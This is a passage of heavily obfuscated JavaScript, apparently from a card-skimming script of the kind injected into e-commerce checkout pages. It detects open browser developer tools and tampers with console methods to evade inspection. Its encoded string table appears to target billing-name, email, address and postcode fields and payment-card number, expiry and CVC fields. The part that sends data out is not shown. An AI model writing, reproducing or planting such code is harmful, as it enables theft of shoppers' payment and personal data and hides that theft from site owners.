_0x338bfc['\x43\x74\x6c\x49\x69'](_0x26eaa4,_0x18e319);},'\x4c\x54\x67\x61\x55':_0x3a666e(_0x2a9b23._0x2ff90f,0x36e,0x36c,_0x2a9b23._0x45826a),'\x75\x47\x48\x79\x44':_0x338bfc[_0x413a3c(_0x2a9b23._0x4e7313,_0x2a9b23._0x3c8912,0x2e4,_0x2a9b23._0x3cd4c9)]};continue;case'\x32':var _0x45b166=_0x338bfc[_0x413a3c(_0x2a9b23._0xa7586,_0x2a9b23._0x27d78b,0x2c6,0x2eb)](_0xf1ef28);continue;case'\x33':for(var _0x916883=0x237f+-0x23b4+0x35;_0x338bfc[_0x3a666e(_0x2a9b23._0x1f0be8,0x38b,_0x2a9b23._0xa51ddf,_0x2a9b23._0x51e908)](_0x916883,_0x511f24['\x6c\x65\x6e\x67\x74\x68']);_0x916883++){var _0x5d95f6=_0x50d276[_0x413a3c(0x2e1,_0x2a9b23._0x11be41,_0x2a9b23._0x2adcd8,_0x2a9b23._0x12d3be)][_0x3a666e(_0x2a9b23._0x6f1a07,_0x2a9b23._0x15b14c,_0x2a9b23._0x2bfe8c,0x3c8)][_0x413a3c(_0x2a9b23._0x49fb9b,_0x2a9b23._0x4bbefa,_0x2a9b23._0x1faa25,_0x2a9b23._0x1df178)](_0x50d276),_0x34b05b=_0x511f24[_0x916883],_0x23f18c=_0x2b03bd[_0x34b05b]||_0x5d95f6;_0x5d95f6[_0x3a666e(_0x2a9b23._0x100461,_0x2a9b23._0x319ec1,_0x2a9b23._0x5e559e,_0x2a9b23._0x801d49)]=_0x50d276['\x62\x69\x6e\x64'](_0x50d276),_0x5d95f6['\x74\x6f\x53\x74\x72\x69\x6e\x67']=_0x23f18c[_0x413a3c(_0x2a9b23._0x388374,_0x2a9b23._0x58a5b6,0x2f0,_0x2a9b23._0x1116fc)][_0x413a3c(_0x2a9b23._0x455d26,0x2d9,0x2e2,_0x2a9b23._0x1df178)](_0x23f18c),_0x2b03bd[_0x34b05b]=_0x5d95f6;}continue;case'\x34':var _0x511f24=[_0x338bfc[_0x3a666e(_0x2a9b23._0x194f3d,_0x2a9b23._0x1f9cde,_0x2a9b23._0x5af746,_0x2a9b23._0xaa269a)],_0x413a3c(0x331,_0x2a9b23._0x122f03,_0x2a9b23._0x5eda13,_0x2a9b23._0xf825b2),_0x338bfc[_0x413a3c(_0x2a9b23._0xca0b41,_0x2a9b23._0x35198e,0x2f0,0x302)],'\x65\x72\x72\x6f\x72',_0x3a666e(0x3b4,0x3d5,_0x2a9b23._0x29d98b,_0x2a9b23._0x26ac01),_0x338bfc[_0x3a666e(_0x2a9b23._0x2664e0,_0x2a9b23._0x2afdc3,_0x2a9b23._0x14de9d,_0x2a9b23._0x2e9cf3)],_0x3a666e(_0x2a9b23._0x22e941,0x36a,0x37f,_0x2a9b23._0x122326)];continue;case'\x35':var _0x2b03bd=_0x45b166[_0x413a3c(_0x2a9b23._0x361276,_0x2a9b23._0x4a0a47,_0x2a9b23._0x22ae06,_0x2a9b23._0x44106c)]=_0x45b166[_0x3a666e(_0x2a9b23._0x43fc21,_0x2a9b23._0x4a9ba0,_0x2a9b23._0x45e23d,0x35b)]||{};continue;}break;}});continue;case'\x35':var _0xe2161a=function(_0x3381f3,_0x1a1a9d){var _0x5bdd90={_0x4f4d96:0x292,_0x18feb8:0xf2,_0xabbcdb:0x3b};function _0x4e3fee(_0x31c234,_0xb11f59,_0x554c52,_0x1c7d95){return _0xaaf640(_0xb11f59-0x52f,_0x554c52,_0x554c52-_0x240857._0x41f887,_0x1c7d95-0xc2);}var _0x4adc50={};_0x4adc50[_0x3b33f3(0x1e6,0x224,_0x123110._0x4ca78b,_0x123110._0x28189c)]=_0x3381f3,_0x4adc50['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=_0x1a1a9d;var _0x37d72b={};_0x37d72b[_0x3b33f3(0x1dc,_0x123110._0x19fd8a,_0x123110._0x3e07d6,_0x123110._0x4dd846)]=_0x4adc50;function _0x3b33f3(_0x2fe7dd,_0x34e5ef,_0x1e3b5e,_0x223d4b){return _0xaaf640(_0x2fe7dd-_0x5bdd90._0x4f4d96,_0x223d4b,_0x1e3b5e-_0x5bdd90._0x18feb8,_0x223d4b-_0x5bdd90._0xabbcdb);}window[_0x3b33f3(0x204,_0x123110._0x40e72a,_0x123110._0x5f4816,_0x123110._0x4c7174)](new CustomEvent(_0x338bfc[_0x4e3fee(_0x123110._0x224a9d,_0x123110._0xa5a2f4,_0x123110._0x15a878,_0x123110._0x2d5cd6)],_0x37d72b));};continue;case'\x36':var _0x5ac35c=-0x10b4+-0x2*0x45+0x11de*0x1;continue;case'\x37':var _0x50d276=(function(){var _0x2a9856=!![];return function(_0x3a748f,_0x4e74d3){var _0x2149a7=_0x2a9856?function(){if(_0x4e74d3){var _0x54e07c=_0x4e74d3['\x61\x70\x70\x6c\x79'](_0x3a748f,arguments);return _0x4e74d3=null,_0x54e07c;}}:function(){};return _0x2a9856=![],_0x2149a7;};}());continue;case'\x38':if(_0x56931a[_0xaaf640(-0xe8,-_0x20a37d._0x4656b0,-_0x20a37d._0x5cac86,-0xc5)](window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x74\x6f\x53\x74\x72\x69\x6e\x67']()['\x69\x6e\x64\x65\x78\x4f\x66'](_0x56931a['\x4a\x78\x6c\x66\x72']),-(-0x376+0x1538+-0x11c1)))return;continue;case'\x39':_0x56931a['\x56\x58\x68\x57\x61'](setInterval,function(){var _0x185d22={_0xebaac4:0x27,_0x514508:0x32,_0x4026f1:0x1bb},_0x23a01a={_0x166233:0x170,_0x38b874:0x50,_0x152061:0x369},_0x43dd69=_0x338bfc[_0x335af9(0x4cf,_0x48d0bb._0x45327c,_0x48d0bb._0x3a0e12,0x4bf)](_0x338bfc[_0x335af9(_0x48d0bb._0x34fda2,_0x48d0bb._0x4c03fc,_0x48d0bb._0x43f4eb,_0x48d0bb._0x525cff)](window[_0x335af9(_0x48d0bb._0x200881,0x543,_0x48d0bb._0x4b366d,_0x48d0bb._0x3252ba)],window[_0x4a405e(-0xa4,-_0x48d0bb._0x1a1502,-_0x48d0bb._0x7408f7,-_0x48d0bb._0x2a712b)]),_0x5ac35c),_0x5d8b57=_0x338bfc[_0x4a405e(-_0x48d0bb._0x11cf90,-_0x48d0bb._0x5db9aa,-_0x48d0bb._0x4b84ff,-_0x48d0bb._0x4a005c)](window[_0x335af9(_0x48d0bb._0x223939,_0x48d0bb._0x4f9322,_0x48d0bb._0x4088fe,_0x48d0bb._0x53cd19)],window[_0x335af9(_0x48d0bb._0x2c85e6,_0x48d0bb._0x23bd5b,_0x48d0bb._0xe871,_0x48d0bb._0x230e0b)])>_0x5ac35c;function _0x335af9(_0xec8fca,_0x4a9ec0,_0x1b581e,_0x37e2c9){return _0x2b4b67(_0xec8fca-_0x23a01a._0x166233,_0x4a9ec0-_0x23a01a._0x38b874,_0xec8fca-_0x23a01a._0x152061,_0x1b581e);}var _0x1fff18=_0x43dd69?_0x338bfc['\x64\x64\x55\x73\x55']:_0x4a405e(-_0x48d0bb._0x2e373a,-_0x48d0bb._0x2cceee,-_0x48d0bb._0x2a712b,-_0x48d0bb._0xbf268d);function _0x4a405e(_0x5a135c,_0xfa1cba,_0x323576,_0x455da0){return _0xaaf640(_0x5a135c- -_0x185d22._0xebaac4,_0x323576,_0x323576-_0x185d22._0x514508,_0x455da0-_0x185d22._0x4026f1);}!_0x338bfc[_0x335af9(_0x48d0bb._0x520664,_0x48d0bb._0x3a4b77,_0x48d0bb._0x30d076,0x4c6)](_0x5d8b57,_0x43dd69)&&(window[_0x4a405e(-_0x48d0bb._0xba72e3,-_0x48d0bb._0x4fee40,-0x9e,-_0x48d0bb._0x1baeba)]&&window['\x46\x69\x72\x65\x62\x75\x67']['\x63\x68\x72\x6f\x6d\x65']&&window[_0x335af9(0x4e8,_0x48d0bb._0x184066,_0x48d0bb._0x3fed06,_0x48d0bb._0x240d34)][_0x4a405e(-_0x48d0bb._0x12a1ee,-_0x48d0bb._0x5a2c58,-_0x48d0bb._0x5de990,-_0x48d0bb._0x5b22cb)]['\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']||_0x43dd69||_0x5d8b57)?((!_0x4b6a01['\x6f\x70\x65\x6e']||_0x338bfc['\x55\x45\x72\x41\x47'](_0x4b6a01[_0x4a405e(-0xe6,-0xb3,-_0x48d0bb._0x5cf189,-_0x48d0bb._0x5b1d0f)],_0x1fff18))&&_0x338bfc[_0x335af9(_0x48d0bb._0x4de763,_0x48d0bb._0x5eb3e9,_0x48d0bb._0x15ad37,_0x48d0bb._0x1b33e9)](_0xe2161a,!![],_0x1fff18),_0x4b6a01['\x6f\x70\x65\x6e']=!![],_0x4b6a01[_0x4a405e(-_0x48d0bb._0x48c194,-_0x48d0bb._0x331af9,-_0x48d0bb._0x2dc8b2,-_0x48d0bb._0x312dc2)]=_0x1fff18):(_0x4b6a01[_0x335af9(_0x48d0bb._0xf593ab,_0x48d0bb._0x17905c,_0x48d0bb._0x2118d3,_0x48d0bb._0x469fec)]&&_0x338bfc['\x58\x6d\x51\x44\x48'](_0xe2161a,![],null),_0x4b6a01[_0x335af9(_0x48d0bb._0xf593ab,_0x48d0bb._0x4b25ce,_0x48d0bb._0x2866b9,_0x48d0bb._0x4d852d)]=![],_0x4b6a01['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=null);},0x1*-0xb3+-0x25b3*-0x1+-0x230c);continue;}break;}}()));function _0x57bd(){var _0x1c5ffe=['\x74\x76\x4c\x4b\x43\x77\x57','\x43\x33\x6a\x4a','\x72\x31\x4c\x65\x42\x66\x69','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x4f\x69\x4e\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x30\x41\x67\x4c\x5a\x69\x49\x4b\x4f\x69\x63\x4b','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x33\x72\x48\x44\x67\x75','\x41\x77\x35\x55\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x74\x66\x6a\x59\x45\x75\x53','\x79\x78\x4c\x49\x41\x76\x71','\x71\x4c\x4c\x71\x72\x65\x34','\x7a\x31\x62\x49\x74\x4b\x43','\x43\x4e\x66\x4b\x72\x30\x53','\x74\x30\x58\x59\x42\x66\x71','\x43\x32\x76\x5a\x42\x68\x75','\x77\x4b\x44\x4d\x74\x78\x4b','\x6e\x64\x61\x30\x6d\x74\x69\x33\x6f\x75\x66\x48\x79\x30\x48\x4f\x75\x61','\x71\x31\x62\x54\x77\x4b\x65','\x79\x32\x58\x50\x79\x32\x53','\x41\x4d\x54\x67\x76\x66\x61','\x71\x4e\x72\x73\x7a\x65\x6d','\x42\x67\x39\x4e','\x44\x68\x6a\x48\x79\x32\x75','\x73\x65\x6a\x70\x43\x75\x6d','\x44\x4d\x66\x53\x44\x77\x75','\x43\x32\x39\x68\x45\x77\x30','\x6d\x5a\x43\x30\x6d\x64\x61\x30\x6d\x66\x4c\x72\x44\x33\x76\x48\x73\x71','\x76\x33\x76\x74\x76\x33\x65','\x43\x30\x54\x72\x42\x75\x30','\x6e\x4b\x58\x77\x45\x4b\x7a\x70\x76\x47','\x42\x77\x48\x59\x77\x67\x4f','\x45\x66\x6a\x77\x45\x4c\x69','\x7a\x66\x4c\x41\x72\x76\x43','\x73\x78\x4c\x68\x7a\x78\x69','\x79\x32\x48\x59\x42\x32\x31\x4c','\x43\x33\x62\x53\x41\x78\x71','\x74\x32\x6a\x6f\x43\x68\x65','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x32\x4c\x30\x45\x71','\x79\x75\x7a\x78\x79\x4d\x30','\x73\x65\x76\x71\x43\x68\x71','\x76\x30\x50\x4b\x43\x75\x69','\x77\x4c\x62\x31\x74\x4c\x75','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x69\x61','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x7a\x4d\x4c\x59\x43\x33\x72\x46\x42\x4d\x66\x54\x7a\x71','\x42\x68\x48\x5a\x41\x77\x65','\x76\x76\x6e\x4a\x74\x65\x4b','\x73\x66\x4c\x73\x76\x4b\x38','\x44\x65\x6e\x57\x72\x4d\x34','\x44\x65\x50\x35\x7a\x30\x38','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x67\x39\x5a\x44\x67\x6e\x56\x7a\x67\x75','\x42\x33\x6a\x50\x7a\x77\x35\x30\x79\x78\x72\x50\x42\x32\x34','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x6e\x67\x4c\x6a\x76\x32\x72\x64\x75\x71','\x44\x4d\x66\x53','\x42\x4e\x50\x72\x42\x65\x57','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x71','\x6d\x4e\x57\x33\x46\x64\x72\x38\x6d\x33\x57\x34\x46\x64\x66\x38\x6e\x4e\x57\x31\x46\x64\x4c\x38\x6d\x61','\x41\x67\x39\x59\x41\x78\x50\x56\x42\x4e\x72\x48\x42\x61','\x75\x75\x76\x41\x42\x30\x75','\x7a\x67\x76\x30\x79\x77\x4c\x53','\x73\x68\x76\x48\x44\x32\x47','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x7a\x77\x31\x48\x41\x77\x57','\x44\x33\x76\x36\x42\x75\x47','\x79\x32\x48\x4c\x79\x32\x54\x56\x44\x78\x71','\x75\x30\x4c\x70\x77\x66\x43','\x72\x4e\x62\x68\x73\x76\x61','\x77\x65\x76\x69\x45\x77\x71','\x77\x67\x58\x6d\x74\x4e\x43','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x77\x72\x4b\x43\x4d\x76\x5a\x43\x31\x38\x59','\x42\x33\x62\x4c\x42\x47','\x41\x77\x35\x4d\x42\x57','\x72\x78\x72\x70\x71\x78\x69','\x42\x67\x50\x4b\x72\x4c\x71','\x7a\x31\x6e\x4a\x74\x68\x61','\x42\x65\x4c\x54\x43\x75\x34','\x77\x4c\x50\x4b\x74\x66\x6d','\x6d\x74\x69\x33\x6d\x4a\x4b\x34\x74\x4b\x66\x65\x75\x78\x6e\x33','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x75\x66\x53\x42\x61','\x45\x4b\x6e\x33\x74\x66\x69','\x79\x4d\x4c\x55\x7a\x61','\x7a\x4c\x72\x4d\x43\x78\x75','\x74\x76\x66\x6c\x71\x33\x4b','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x79\x78\x66\x7a\x42\x33\x71','\x75\x4b\x6a\x74\x79\x4c\x79','\x41\x66\x72\x75\x79\x75\x43','\x79\x4d\x4c\x56\x72\x30\x43','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69','\x45\x76\x76\x33\x7a\x78\x4f','\x71\x32\x72\x4f\x45\x77\x69','\x71\x33\x72\x53\x73\x77\x4b','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x42\x67\x66\x5a\x44\x66\x39\x55\x79\x77\x31\x4c','\x7a\x75\x6a\x57\x44\x66\x4b','\x77\x4e\x4c\x73\x75\x4c\x71','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x6d\x32\x35\x6c\x79\x31\x44\x4f\x75\x71','\x76\x4c\x62\x68\x7a\x66\x75','\x42\x78\x48\x52\x71\x77\x4f','\x6f\x74\x69\x59\x6e\x5a\x43\x32\x43\x4c\x4c\x6a\x79\x77\x4c\x49','\x7a\x67\x4c\x5a\x43\x67\x66\x30\x79\x32\x48\x66\x44\x4d\x76\x55\x44\x61','\x72\x4d\x4c\x59\x7a\x77\x6a\x31\x7a\x57','\x6e\x68\x57\x59\x46\x64\x76\x38\x6d\x68\x57\x5a\x46\x64\x65','\x74\x78\x76\x36\x45\x4b\x65','\x44\x4e\x50\x4b\x44\x4b\x4f','\x6d\x5a\x75\x32\x6f\x74\x47\x34\x6d\x67\x35\x63\x42\x4e\x6e\x54\x73\x47','\x43\x68\x4c\x65\x75\x76\x4f','\x76\x31\x50\x50\x73\x4b\x34','\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x47','\x73\x67\x6a\x31\x44\x4d\x38','\x6e\x4a\x6d\x33\x6d\x4a\x76\x31\x41\x4b\x31\x74\x44\x32\x34','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x7a\x4d\x58\x69\x71\x31\x4f','\x44\x32\x66\x59\x42\x47','\x44\x32\x58\x50\x71\x33\x71','\x74\x66\x72\x4e\x79\x76\x75','\x7a\x4c\x7a\x5a\x73\x4e\x4f','\x41\x77\x35\x55\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x75\x78\x6e\x4c\x71\x76\x75','\x74\x33\x6e\x65\x74\x77\x53','\x74\x78\x66\x63\x41\x77\x75','\x42\x31\x6e\x5a\x75\x77\x71','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x72\x4b\x6a\x67\x7a\x31\x71','\x7a\x4c\x6e\x76\x41\x76\x71','\x69\x32\x66\x31\x44\x67\x48\x55\x7a\x78\x71\x54\x79\x32\x66\x59\x7a\x63\x31\x4c\x45\x68\x62\x50\x43\x4e\x4b','\x42\x65\x44\x6f\x72\x75\x43','\x72\x4d\x72\x69\x71\x4d\x75','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x43\x65\x48\x36\x77\x68\x79','\x71\x78\x72\x4f\x45\x65\x69','\x44\x4d\x76\x59\x44\x67\x4c\x4a\x79\x77\x57','\x73\x4c\x6a\x49\x44\x32\x47','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x79\x32\x48\x48\x43\x4b\x66\x30','\x72\x66\x48\x6b\x7a\x68\x4f','\x69\x32\x66\x31\x44\x67\x48\x55\x7a\x78\x71\x54\x79\x32\x66\x59\x7a\x63\x31\x4a\x44\x4d\x6d','\x43\x78\x44\x4e\x76\x32\x71','\x6d\x74\x75\x5a\x6f\x64\x65\x30\x6e\x78\x44\x71\x73\x4c\x7a\x4d\x74\x61','\x71\x4d\x39\x62\x79\x4b\x4f','\x43\x65\x4c\x69\x44\x66\x43','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61','\x42\x78\x48\x36\x75\x4d\x53','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71'];_0x57bd=function(){return _0x1c5ffe;};return _0x57bd();}